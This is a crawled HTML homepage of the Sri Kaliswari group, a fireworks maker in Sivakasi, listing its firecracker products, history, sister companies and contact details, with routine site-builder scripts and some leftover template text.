							<li><a href="#">70 Cm Ground Chakkars</a></li>
							<li><a href="#">Nattiya Dhara </a></li>
                        </ul><!-- end links -->
                    </div><!-- end clearfix -->
                </div><!-- end col -->
				
                <div class="col-md-2 col-sm-2 col-xs-12">
                    <div class="footer-distributed widget clearfix">
                        <div class="widget-title">
                            <h3>Information</h3>
                        </div>
						<ul class="footer-links hov">
                            <li><a href="#">Profile </a></li>
							<li><a href="#">Products </a></li>
							<li><a href="#">Sister Concerns</a></li>
							<li><a href="#">Safety Tips </a></li>
                        </ul>                     
                    </div><!-- end clearfix -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </footer><!-- end footer -->

    <div class="copyrights">
        <div class="container">
            <div class="footer-distributed">
                <div class="footer-left">                   
                    <p class="footer-company-name">All Rights Reserved. &copy; 2022 <a href="#"> Kaliswari Fireworks Private Limited</a> Design By : 
					<a href="https://html.design/">Tradeindia</a></p>
                </div>

                
            </div>
        </div><!-- end container -->
    </div><!-- end copyrights -->

    <a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>

    <!-- ALL JS FILES -->
    <script src="js/all.js"></script>
    <!-- ALL PLUGINS -->
    <script src="js/custom.js"></script>
    <script src="js/portfolio.js"></script>
    <script src="js/hoverdir.js"></script>    


</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.anilgroup.in/
body_size: 7621
content:





<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

    <!-- Basic -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">   
   
    <!-- Mobile Metas -->
    <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Welcome to Expired</title>
<meta name="description" content="Expired">
<meta name="keywords" content="Expired">

 
     <!-- Site Metas -->
    <title>SRI KALISWARI GROUP OF COMPANIES</title>  
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="author" content="">

    <!-- Site Icons -->
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <!-- Site CSS -->
    <link rel="stylesheet" href="style.css">
    <!-- Responsive CSS -->
    <link rel="stylesheet" href="css/responsive.css">
    <!-- Custom CSS -->
    <link rel="stylesheet" href="css/custom.css">
    <link rel="stylesheet" href="css/enquiry.css">

    <!-- Modernizer for Portfolio -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    <script src="js/modernizer.js"></script>

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

<link type="text/css" href="https://tiimg.tistatic.com/custom_websites/common/jquery-ui/css/smoothness/jquery_ui_smoothness.css" rel="Stylesheet" />
<script type="text/javascript" language="javascript" src="https://st.tistatic.com/ver7460/js/utils/jquery.js"></script>
<script type="text/javascript" src="https://tiimg.tistatic.com/custom_websites/common/jquery-ui/js/jquery_ui_main.js"></script>
<link rel="stylesheet" type="text/css" href="https://tiimg.tistatic.com/custom_websites/common/multilingual.css" />
<script language="javascript" type="text/javascript">
// <!--
// --------------- Initializing JS Variables ------------
var ti_profile_id = 1429605;
var ti_userid = 1362518;
var ti_domain = 'http://www.anilgroup.in';
var main_cat_id = '950';
var sms_id = "ID__" + ti_profile_id + "__" + ti_userid + "__CATALOGS__" + main_cat_id + "__SELLER";
var url = 'http://www.anilgroup.in/index.html';
var t_s_service = 0;
var cmf_service = 0;
var lang_service = 0;
var sms_service = 0;
var ln_type = 'dd';
var ln_class_suffix = 'round';
if(ln_class_suffix != '') {
  ln_class_suffix = '_' + ln_class_suffix;
}

function get_lang_url(lang) {
        var current_url = window.location.href;
        current_url = current_url.replace(/&?tr_lang.*?$/, '');
        if(current_url.match(/\?/)) {
                current_url = current_url + '&tr_lang=' + lang;
        } else {
                current_url = current_url + '?tr_lang=' + lang;
        }
        current_url = current_url.replace(/\?&/, '?');
        return current_url;
}

// For keeping just loaded instance of jquery unaffected 
// from previously loaded jquery instances, if any.
var jQuery_platform = jQuery.noConflict(true);
jQuery_platform(document).ready( function($) {

// --------------- Call me free JS Code Begins ------------
    if(cmf_service && ($("#ti_cmf_holder_html").length > 0)) {
        var orig_html = $('#ti_cmf_holder_html').html();
        orig_html = orig_html.replace(/^\s+/g, '').replace(/\s+$/g, '');
        $('#ti_cmf_holder_html').html('');
        if(cmf_service == 1) {
	      var cmf_url ='http://www.tradeindia.com/utils/call_me_free.html?domain=http://www.anilgroup.in&userid=1362518&profile_id=1429605&calling_phone=&context=FWS';
              $("<a id=\"cmf_link_tag\" style=\"text-decoration: none;\" href=\"javascript: return false;\" onclick=\"javascript: window.open('" + cmf_url + "', 'callmefree', 'toolbar=0,location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,left=1,top=1,width=10,height=10'); return false; \" ></a>").appendTo($('#ti_cmf_holder_html'));
              if(orig_html.length > 0) {
                    $('#cmf_link_tag').html(orig_html);
              } else {
                    $('#cmf_link_tag').html('<img src="https://tiimg.tistatic.com/new_website1/general/call_key/call-me-free.gif" border="0" />');
              }
        } else if (cmf_service == 2) {
              $('#ti_cmf_holder_html').html('<img src="https://tiimg.tistatic.com/new_website1/general/call_key/call-me-offline.gif"  border="0"/>');
        }
    } else if($("#ti_cmf_holder_html").length > 0) {
        $("#ti_cmf_holder_html").remove();
    }
// --------------- Call me free JS Code Ends ------------

// --------------- Trust Stamp JS Code Begins ------------
    if(t_s_service && ($("#ts_holder_html").length > 0)) {
        $('#ts_holder_html').html('');
    } else if($("#ts_holder_html").length > 0) {
        $("#ts_holder_html").remove();
    }
// --------------- Trust Stamp JS Code Ends ------------

// --------------- Send SMS JS Code Begins ------------
    if(sms_service && ($("#sms_holder_html").length > 0)) {
        var orig_html = $('#sms_holder_html').html();
        orig_html = orig_html.replace(/^\s+/g, '').replace(/\s+$/g, '');
        $('#sms_holder_html').html('');
	$("<a id=\"sms_link_tag\" style=\"text-decoration: none;\" href=\"javascript: return false;\" onclick=\"javascript: window.open('/utils/sms_now.html?id=" + sms_id + "','','width=700 ,height=500')\" ></a>").appendTo($('#sms_holder_html'));
        if(orig_html.length > 0) {
                $('#sms_link_tag').html(orig_html);
        } else {
                $('#sms_link_tag').html('Send SMS');
        }
    } else if($("#sms_holder_html").length > 0) {
        $("#sms_holder_html").remove();
    }
// --------------- Send SMS JS Code Ends ------------

// --------------- MultiLingual JS Code Begins ------------
    var tr_lang = '';
    if(lang_service && ($('#ti_multilingual_holder_html').length > 0)) {
        $('#ti_multilingual_holder_html').html('');
        var lang_obj = {
                            "en": "English",
                            "de": "German",
                            "es": "Spanish",
                            "fr": "French",
                            "it": "Italian",
                            "ja": "Japanese",
                            "pt": "Portuguese",
                            "zh_CN": "Chinese(Simplified)",
                            "ko": "Korean",
                            "ar": "Arabic"
                        };
        if(ln_type == 'dd') {
                $('<span class="lang_dd_select" ><select id="lang_dd" name="lang_dd"></select></span>').appendTo($('#ti_multilingual_holder_html'));
                for(var key in lang_obj) {
                    var str = '';
                    if(key == tr_lang) {
                      str = 'selected';
                    }
                    $('<option class="'+key+'_dd_opt'+ln_class_suffix+'" ' + str + ' value="'+key+'">'+lang_obj[key]+'</option>').appendTo($('#lang_dd'));
                }
                $('#lang_dd').change(function() {
                  var go_to = get_lang_url($('#lang_dd').val());
                  window.location = go_to;
                });
        } else if(ln_type == 'custom') {
                for(var key in lang_obj) {
                  var str = '';
                  if(key == tr_lang) {
                    str = 'current_lang_hilight_custom';
                  }
                  var go_to = get_lang_url(key); 
                  $('<a href="'+go_to+'" class="'+str+' '+key+'_img_opt'+ln_class_suffix+'"></a>').appendTo($('#ti_multilingual_holder_html'));
                }
        } else {
                $('<table id="table_lang" border="0" cellspacing="0" cellpadding="0"></table>').appendTo($('#ti_multilingual_holder_html'));
                $('<tr id="tr_lang"></tr>').appendTo($('#table_lang'));
                for(var key in lang_obj) {
                    var str = '';
                    if(key == tr_lang) {
                      str = 'class="current_lang_hilight"';
                    }
                    var go_to = get_lang_url(key); 
                    $('<td style="height: 25px;padding-left:2px;width: 35px;vertical-align:middle;align:middle;"><a href="'+go_to+'" '+str+'><img src="https://tiimg.tistatic.com/new_website1/common/lang/'+key+'.jpg" width="30" height="20" border="0" style="align:middle; border:thin solid #ffff00"/></a></td>').appendTo($('#tr_lang'));
                }
        }
    } else if($("#ti_multilingual_holder_html").length > 0) {
        $("#ti_multilingual_holder_html").remove();
    }
// --------------- MultiLingual JS Code Ends ------------
});
// -->
</script>


</head>
<body>
	<!-- <div class="top-bar">
		<div class="container-fluid">
			<div class="row">
				<div class="col-md-6 col-sm-6">
					<div class="left-top">
						<div class="email-box">
							<a href="#"><i class="fa fa-envelope-o" aria-hidden="true"></i> youremail@gmail.com</a>
						</div>
						<div class="phone-box">
							<a href="tel:1234567890"><i class="fa fa-phone" aria-hidden="true"></i> +1 234 567 890</a>
						</div>
					</div>
				</div>
				<div class="col-md-6 col-sm-6">
					<div class="right-top">
						<div class="social-box">
							<ul>
								<li><a href="#"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-rss-square" aria-hidden="true"></i></a></li>
							<ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div> -->
    <header class="header header_style_01">
        <nav class="megamenu navbar navbar-default">
            <div class="container-fluid">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a class="navbar-brand hilink" href="/"><img src="images/logos/new-logo.jpg" alt="image"></a>
                </div>
                <div id="navbar" class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                        <li><a class="active hilink" href="/">Home</a></li>
                        <li><a href="profile.html">Profile</a></li>
                        <li><a href="product.html">Products</a>
                              <ul  class="class_name_for_ul"  id="id_for_ul"  >
    <li>
      <a href="single-shot-crackers.html">Single Shot Crackers</a>
    </li>
    <li>
      <a href="sparklers-fireworks.html">Sparklers Fireworks</a>
    </li>
    <li>
      <a href="ground-chakkar-crackers.html">Ground Chakkar Crackers</a>
    </li>
    <li>
      <a href="3-piece-firecrackers.html">3 Piece Firecrackers</a>
    </li>
    <li>
      <a href="flower-pot-firecrackers.html">Flower Pot Firecrackers</a>
    </li>
    <li>
      <a href="twinkling-stars-fireworks.html">Twinkling Stars Fireworks</a>
    </li>
    <li>
      <a href="rockets-fireworks.html">Rockets Fireworks</a>
    </li>
    <li>
      <a href="chorsa-garlands.html">Chorsa Garlands</a>
    </li>
    <li>
      <a href="atombombs-fireworks.html">Atombombs Fireworks</a>
    </li>
    <li>
      <a href="electric-crackers.html">Electric Crackers</a>
    </li>
    <li>
      <a href="fancy-fire-crackers.html">Fancy Fire Crackers</a>
    </li>
    <li>
      <a href="loose-bijili-crackers.html">Loose Bijili Crackers</a>
    </li>
    <li>
      <a href="thukkada-crackers.html">Thukkada Crackers</a>
    </li>
    <li>
      <a href="crackers-giftbox.html">Crackers Giftbox</a>
    </li>
    <li>
      <a href="fancy-ground-function-crackers.html">Fancy Ground Function Crackers</a>
    </li>
    <li>
      <a href="7-shots-firecracker.html">7 Shots Firecracker</a>
    </li>
    <li>
      <a href="fancy-sky-function-1-16shots.html">Fancy Sky Function 1-16Shots</a>
    </li>
    <li>
      <a href="above-25-shots-fire-crackers.html">Above 25 Shots Fire Crackers</a>
    </li>
    <li>
      <a href="parachute-fireworks.html">Parachute Fireworks</a>
    </li>
    <li>
      <a href="mini-sky-function-crackers.html">Mini Sky Function Crackers</a>
    </li>
    <li>
      <a href="sky-function-fire-crackers.html">Sky Function Fire Crackers</a>
    </li>
    <li>
      <a href="day-night-function-crackers.html">Day & Night Function Crackers</a>
    </li>
    <li>
      <a href="fancy-whistling-crackers.html">Fancy Whistling Crackers</a>
    </li>
    <li>
      <a href="mini-fancy-fountains-crackers.html">Mini Fancy Fountains Crackers</a>
    </li>
    <li>
      <a href="colour-matches.html">Colour Matches</a>
    </li>
  </ul>

                        </li>
                        <li><a href="sisterconsern.html">Sister Concerns</a></li>
                        <li><a href="safety.html">Safety Tips</a></li>
                        <li><a href="enquiry.html">Enquiry</a></li>
						<li><a href="new-contact-us.html">Contact</a></li>
                    </ul>
                </div>
            </div>
        </nav>
    </header>

	<div class="slider-area">
		<div class="slider-wrapper owl-carousel">
			<div class="slider-item home-one-slider-otem slider-item-four slider-bg-one">
				<div class="container">
					<div class="row">
						<div class="slider-content-area">
							<div class="slide-text">
								<h1 class="homepage-three-title">Welcome <span>To</span> Sri kaliSwari Group Of Companies</h1>
								<h2>Our Industry was established in 1923 by the illustrious son of the soil, Sri. A.  <br>Shunmuga Nadar who was the founder of this organisation.</h2>
								<!-- <div class="slider-content-btn">
									<a class="button btn btn-light btn-radius btn-brd" href="#">Read More</a>
									<a class="button btn btn-light btn-radius btn-brd" href="#">Contact</a>
								</div> -->
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="slider-item text-center home-one-slider-otem slider-item-four slider-bg-two">
				<div class="container">
					<div class="row">
						<div class="slider-content-area">
							<div class="slide-text">
								<h1 class="homepage-three-title">Welcome <span>To</span> Sri kaliSwari Group Of Companies</h1>
								<h2>Our Industry was established in 1923 by the illustrious son of the soil, Sri. A.  <br>Shunmuga Nadar who was the founder of this organisation.</h2>
								<!--<div class="slider-content-btn">
									<a class="button btn btn-light btn-radius btn-brd" href="#">Read More</a>
									<a class="button btn btn-light btn-radius btn-brd" href="#">Contact</a>
								</div> -->
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="slider-item home-one-slider-otem slider-item-four slider-bg-three">
				<div class="container">
					<div class="row">
						<div class="slider-content-area">
							<div class="slide-text">
								<h1 class="homepage-three-title">Welcome <span>To</span> Sri kaliSwari Group Of Companies</h1>
								<h2>Our Industry was established in 1923 by the illustrious son of the soil, Sri. A. <br>Shunmuga Nadar who was the founder of this organisation.</h2>
								<!--<div class="slider-content-btn">
									<a class="button btn btn-light btn-radius btn-brd" href="#">Read More</a>
									<a class="button btn btn-light btn-radius btn-brd" href="#">Contact</a>
								</div> -->
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>






    <div id="about" class="section wb">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <div class="message-box">
                        <!-- <h4>About Us</h4> -->
                        <h2>Welcome to Sri Kaliswari Group Of Companies</h2>
                        <p class="lead">Our Industry was established in 1923 by the illustrious son of the soil, Sri. A. Shunmuga Nadar who was the founder of this organisation. This is a Partnership Concern. We manufacturing "Cock" brand Fireworks of different varieties such as Sparklers, Crackers, Ground Wheels, Pin Wheels, Flower Pots, Rockets, Fancy and Novelty items.</p>

                        <p>The quality of our fireworks is far superior than our competitors since our production is carried out under the supervision of highly experienced Pyrotechnicians. We hope you will give us an opportunity to meet your requirements to your entire satisfaction.</p>

                        <a href="#" class="btn btn-light btn-radius btn-brd grd1">Learn More</a>
                    </div><!-- end messagebox -->
                </div><!-- end col -->

                <div class="col-md-6">
                    <div class="post-media wow fadeIn">
                        <img src="uploads/about_01.jpg" alt="" class="img-responsive img-rounded">
                        <a href="https://youtu.be/6HMFS7sE7u0" data-rel="prettyPhoto[gal]" class="playbutton"><i class="flaticon-play-button"></i></a>
                    </div><!-- end media -->
                </div><!-- end col -->
            </div><!-- end row -->
           

        </div><!-- end container -->
    </div><!-- end section -->
    <!-- our highlights -->
    <div class="highlights">
        <div class="container">
            <div class="row">				
                <div class="col-md-12">
                    <div class="message-box">
                        <h2>Our Highlights </h2>
                        <!-- <h4>Our Company Details</h4> -->
                    </div><!-- end messagebox -->
                </div><!-- end col -->
            </div><!-- end row -->
            <div class="row">
                <div class="col-lg-4">
                    <div class="high">
                        <img src="uploads/service_01.jpg" alt="">
                        <h4>Wind Farm</h4>
                        <p>A windmill is a type of engine. It uses the wind to make energy. The energy made by windmills can be used in many ways. These include grinding grain or spices, pumping water and sawing wood. Modern wind power machines are used to create electricity.</p>
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="high">
                        <img src="uploads/service_02.jpg" alt="">
                        <h4>Solar Power Energy</h4>
                        <p>We are using solar power energy in our factories to save the power and support to the Goverment.</p>
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="high">
                        <img src="uploads/service_03.jpg" alt="">
                        <h4>Mineral Water</h4>
                        <p>We are providing mineral water to our employees and factory workers for keep their health and prevent from water related diseases.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- end-col -->
	<div class="company-details">
        <div class="container site-section">
            
            <div class="row">				
                <div class="col-md-12">
                    <div class="message-box">
                        <h2>Sister Concern </h2>
                        <!-- <h4>Our Company Details</h4> -->
                    </div><!-- end messagebox -->
                </div><!-- end col -->
            </div><!-- end row -->
       
            <div class=" row owl-2-style">
                <div class="owl-carousel product">
                    <div class="media-box">
                        <img src="uploads/s3.jpg" alt="Image" class="img-fluid w-100">
                        <h3>ANIL FIREWORKS FACTORY</h3>
                    </div>
                    <div class="media-box">
                        <img src="uploads/s2.jpg" alt="Image" class="img-fluid w-100">
                        <h3>ANIL SAFETY MATCH WORK</h3>
                    </div>
                    <div class="media-box">
                        <img src="uploads/s4.jpg" alt="Image" class="img-fluid w-100">
                        <h3>ANIL LITHOGRAPHIC COMPANY</h3>
                    </div>
                    <div class="media-box">
                        <img src="uploads/s5.jpg" alt="Image" class="img-fluid w-100">
                        <h3>ANIL PET PACKS</h3>
                    </div>
                    <div class="media-box">
                        <img src="uploads/s6.jpg" alt="Image" class="img-fluid w-100">
                        <h3>ANIL THERMOPLAST </h3>
                    </div>
                </div>
            </div>
        </div>    
    </div>



	<div class="key-features">
        <div class="container">
            <div class="row">				
                <div class="col-md-12">
                    <div class="message-box">
                        <h2>Key Features </h2>
                        <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Autem libero accusamus, itaque eaque, ducimus perferendis voluptas ratione voluptatibus, cumque hic quod cupiditate inventore? Harum officiis corporis libero consequuntur ipsum suscipit.</p>
                    </div><!-- end messagebox -->
                </div><!-- end col -->
            </div><!-- end row -->
            <div class="row text-center stat-wrap">
                <div class="col-md-3 col-sm-6 col-xs-12">
                    <div class="cards">
                        <span data-scroll class="global-radius icon_wrap effect-1"><i class="flaticon-briefcase"></i></span>
                  
                    <h3>Traditions Never Change</h3>
                    </div>
                </div><!-- end col -->

                <div class="col-md-3 col-sm-6 col-xs-12">
                   <div class="cards">
                    <span data-scroll class="global-radius icon_wrap effect-1"><i class="flaticon-briefcase"></i></span>
                    
                    <h3>Leader In India Fireworks</h3>
                   </div>
                </div><!-- end col -->

                <div class="col-md-3 col-sm-6 col-xs-12">
                  <div class="cards">
                    <span data-scroll class="global-radius icon_wrap effect-1"><i class="flaticon-briefcase"></i></span>
                   
                    <h3>Safety ans Value Products</h3>
                  </div>
                </div><!-- end col -->

                <div class="col-md-3 col-sm-6 col-xs-12">
                   <div class="cards">
                    <span data-scroll class="global-radius icon_wrap effect-1"><i class="flaticon-briefcase"></i></span>
                   
                    <h3>Green Environment Factories</h3>
                   </div>
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div><!-- end section -->

    <div id="services" class="parallax section lb">
        <div class="container">
            <div class="message-box">
                <h2>Group Of Companies</h2>
                <p class="lead">Our Service unlimited solutions to all your business needs. in the installation package we prepare search engine optimization, social media support, we provide corporate identity and graphic design services.</p>
            </div><!-- end title -->

            <div class="owl-services owl-carousel owl-theme">
                <div class="service-widget">
                    <div class="post-media wow fadeIn">
                        <a href="uploads/index-img_3.jpg" data-rel="prettyPhoto[gal]" class="hoverbutton global-radius"><i class="flaticon-unlink"></i></a>
                        <img src="uploads/index-img_3.jpg" alt="" class="img-responsive img-rounded">
                    </div>
					<div class="service-dit">
						<h3>Sri Kaliswari Colour Match</h3>
						<p>
                            Sri Kaliswari over the years has become a household name with its popular range of domestic matches Kaka and Kalicock</p>
					</div>
                </div>
                <!-- end service -->

                <div class="service-widget">
                    <div class="post-media wow fadeIn">
                        <a href="uploads/index-img_5.jpg" data-rel="prettyPhoto[gal]" class="hoverbutton global-radius"><i class="flaticon-unlink"></i></a>
                        <img src="uploads/index-img_5.jpg" alt="" class="img-responsive img-rounded">
                    </div>
					<div class="service-dit">
						<h3>Sri Kaliswari Mettal Powders</h3>
						<p>
                            Sri Kaliswari Metal Powders (P) Ltd., (SKMP) is an ISO 9001: 2008 certified company established in 1989 and is a part of the reputed 'Sri Kaliswari Group'.</p>
					</div>
                </div>
                <!-- end service -->

                <div class="service-widget">
                    <div class="post-media wow fadeIn">
                        <a href="uploads/index-img_4.jpg" data-rel="prettyPhoto[gal]" class="hoverbutton global-radius"><i class="flaticon-unlink"></i></a>
                        <img src="uploads/index-img_4.jpg" alt="" class="img-responsive img-rounded">
                    </div>
					<div class="service-dit">
						<h3>Sri Kaliswari Roadways Private Limited</h3>
						<p>
                            Sri Kaliswari Roadways Private Limited is a PRIV incorporated on 13 January 1994. It is as Indian Non-Government Company and It is registered Chennai.</p>
					</div>
                </div>
                <!-- end service -->
                
                <!-- end service -->

                <div class="service-widget">
                    <div class="post-media wow fadeIn">
                        <a href="uploads/index-img_17.jpg" data-rel="prettyPhoto[gal]" class="hoverbutton global-radius"><i class="flaticon-unlink"></i></a>
                        <img src="uploads/index-img_17.jpg" alt="" class="img-responsive img-rounded">
                    </div>
					<div class="service-dit">
						<h3>Sri kaliswari hotel</h3>
						<p>
                            Sri Kaliswari Le Orchids is a well known three star Business class hotel Situated at the heart of Sivakasi.</p>
					</div>
                </div>
                <!-- end service -->
                
                <!-- end service -->

                <div class="service-widget">
                    <div class="post-media wow fadeIn">
                        <a href="uploads/index-img_19.jpg" data-rel="prettyPhoto[gal]" class="hoverbutton global-radius"><i class="flaticon-unlink"></i></a>
                        <img src="uploads/index-img_19.jpg" alt="" class="img-responsive img-rounded">
                    </div>
					<div class="service-dit">
						<h3>Sri Kaliswari College</h3>
						<p>
                            Sri Kaliswari Trust, comprising a team of munificent philanthropists endowed with wisdom and foresight, embarked on launching an ideal College of Arts and Science in 2000</p>
					</div>
                </div>
                <!-- end service -->
                
                <!-- end service -->

                <div class="service-widget">
                    <div class="post-media wow fadeIn">
                        <a href="uploads/index-img_20.jpg" data-rel="prettyPhoto[gal]" class="hoverbutton global-radius"><i class="flaticon-unlink"></i></a>
                        <img src="uploads/index-img_20.jpg" alt="" class="img-responsive img-rounded">
                    </div>
					<div class="service-dit">
						<h3>Sri kaliswari Institute Management</h3>
						<p>
                            Sri Kaliswari Institute of Management and Technology (SKIMT) (Formerly the PG Department of Management Studies) Sivakasi, established in 2008,
                            </p>
					</div>
                </div>
                <!-- end service -->
            </div>
            <!-- end row -->

            <!-- <hr class="hr1"> -->

            <!-- <div class="text-center">
                <a data-scroll href="#portfolio" class="btn btn-light btn-radius btn-brd">View Our Portfolio</a>
            </div> -->
        </div><!-- end container -->
    </div><!-- end section -->


    <div id="testimonials" class="parallax section db parallax-off">
        <div class="container">
            <div class="section-title ">
                <h3>Testimonials</h3>
                <p class="lead">We thanks for all our awesome testimonials! There are hundreds of our happy customers! <br>Let's see what others say about GoodWEB Solutions website template!</p>
            </div><!-- end title -->

            <div class="row">
                <div class="col-md-12 col-sm-12">
                    <div class="testi-carousel owl-carousel owl-theme">
                        

                        <div class="testimonial clearfix">
                            <div class="desc">
                                <h3><i class="fa fa-quote-left"></i> Need the Following Commerical or Industrial Grade</h3>
                                <p class="lead">Send us your Specification & Prices | kaliswarifireworks@gmail.com</p>
                            </div>
                            <div class="testi-meta">
                                <img src="images/logos/logo.png" alt="" class="img-responsive alignleft">
                                <h4>Black Stibnite &  <small> Salicylic Acid</small></h4>
                            </div>
                            <!-- end testi-meta -->
                        </div>
                        <!-- end testimonial -->

                        <div class="testimonial clearfix">
                            <div class="desc">
                                <h3><i class="fa fa-quote-left"></i> Need the Following Commerical or Industrial Grade</h3>
                                <p class="lead">Send us your Specification & Prices | kaliswarifireworks@gmail.com</p>
                            </div>
                            <div class="testi-meta">
                                <img src="images/logos/logo.png" alt="" class="img-responsive alignleft">
                                <h4>Black Stibnite &  <small> Salicylic Acid</small></h4>
                            </div>
                            <!-- end testi-meta -->
                        </div>
                        <!-- end testimonial -->
                        <div class="testimonial clearfix">
                            <div class="desc">
                                <h3><i class="fa fa-quote-left"></i> Need the Following Commerical or Industrial Grade</h3>
                                <p class="lead">Send us your Specification & Prices | kaliswarifireworks@gmail.com</p>
                            </div>
                            <div class="testi-meta">
                                <img src="images/logos/logo.png" alt="" class="img-responsive alignleft">
                                <h4>Black Stibnite &  <small> Salicylic Acid</small></h4>
                            </div>
                            <!-- end testi-meta -->
                        </div>
                        <!-- end testimonial -->

                        <div class="testimonial clearfix">
                            <div class="desc">
                                <h3><i class="fa fa-quote-left"></i> Need the Following Commerical or Industrial Grade</h3>
                                <p class="lead">Send us your Specification & Prices | kaliswarifireworks@gmail.com</p>
                            </div>
                            <div class="testi-meta">
                                <img src="images/logos/logo.png" alt="" class="img-responsive alignleft">
                                <h4>Black Stibnite &  <small> Salicylic Acid</small></h4>
                            </div>
                            <!-- end testi-meta -->
                        </div>
                        <!-- end testimonial -->

                        <div class="testimonial clearfix">
                            <div class="desc">
                                <h3><i class="fa fa-quote-left"></i> Need the Following Commerical or Industrial Grade</h3>
                                <p class="lead">Send us your Specification & Prices | kaliswarifireworks@gmail.com</p>
                            </div>
                            <div class="testi-meta">
                                <img src="images/logos/logo.png" alt="" class="img-responsive alignleft">
                                <h4>Black Stibnite &  <small> Salicylic Acid</small></h4>
                            </div>
                            <!-- end testi-meta -->
                        </div><!-- end testimonial -->
                    </div><!-- end carousel -->
                </div><!-- end col -->
            </div><!-- end row -->

        </div><!-- end container -->
    </div><!-- end section -->

    


    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-3 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <img src="images/logos/logo.png" alt="" />
                        </div>
                        <ul>
                            <li><i class="fa fa-phone"></i> 0091- 4562 - 227825, 226425 & 233901</li>
                            <li><i class="fa fa-envelope-o"></i> srikaliswari@dataone.in</li>
                            <li><i class="fa fa-map"></i> No.: 5-A, Chairman
                                A.Shunmuga Nadar Road,
                                Sivakasi - 626 123.
                                Tamil Nadu.</li>
                        </ul>
                    </div><!-- end clearfix -->
                </div><!-- end col -->

				<div class="col-md-2 col-sm-2 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <h3>Fancy Crackers</h3>
                        </div>

                        <ul class="footer-links hov">
                            <li><a href="#">Fancy Rockets </a></li>
							<li><a href="#">Fancy Aerial Mini </a></li>
							<li><a href="#">Fancy Aerial Large</a></li>
							<li><a href="#">Fancy Aerial Cakes</a></li>
							<li><a href="#">Lance Works </a></li>
                        </ul><!-- end links -->
                    </div><!-- end clearfix -->
                </div><!-- end col -->
                <div class="col-md-2 col-sm-2 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <h3>Sparkle</h3>
                        </div>

                        <ul class="footer-links hov">
                            <li><a href="#">7,10,12 cm Sparklers </a></li>
							<li><a href="#">15 cm Sparklers </a></li>
							<li><a href="#">30 cm Sparklers</a></li>
							<li><a href="#">50 cm Sparklers</a></li>
							<li><a href="#">75 cm Sparklers </a></li>
                        </ul><!-- end links -->
                    </div><!-- end clearfix -->
                </div><!-- end col -->
                <div class="col-md-3 col-sm-3 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <h3>Chakkar</h3>
                        </div>

                        <ul class="footer-links hov">
                            <li><a href="#">20 Cm Ground Chakkars </a></li>
							<li><a href="#">25 Cm Ground Chakkars</a></li>
							<li><a href="#">45 Cm Ground Chakkars</a></li>
							<li><a href="#">70 Cm Ground Chakkars</a></li>
							<li><a href="#">Nattiya Dhara </a></li>
                        </ul><!-- end links -->
                    </div><!-- end clearfix -->
                </div><!-- end col -->
				
                <div class="col-md-2 col-sm-2 col-xs-12">
                    <div class="footer-distributed widget clearfix">
                        <div class="widget-title">
                            <h3>Information</h3>
                        </div>
						<ul class="footer-links hov">
                            <li><a href="#">Profile </a></li>
							<li><a href="#">Products </a></li>
							<li><a href="#">Sister Concerns</a></li>
							<li><a href="#">Safety Tips </a></li>
                        </ul>                     
                    </div><!-- end clearfix -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </footer><!-- end footer -->

    <div class="copyrights">
        <div class="container">
            <div class="footer-distributed">
                <div class="footer-left">                   
                    <p class="footer-company-name">All Rights Reserved. &copy; 2022 <a href="#"> Kaliswari Fireworks Private Limited</a> Design By : 
					<a href="https://html.design/">Tradeindia</a></p>
                </div>

                
            </div>
        </div><!-- end container -->
    </div><!-- end copyrights -->

    <a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>

    <!-- ALL JS FILES -->
    <script src="js/all.js"></script>
    <!-- ALL PLUGINS -->
    <script src="js/custom.js"></script>
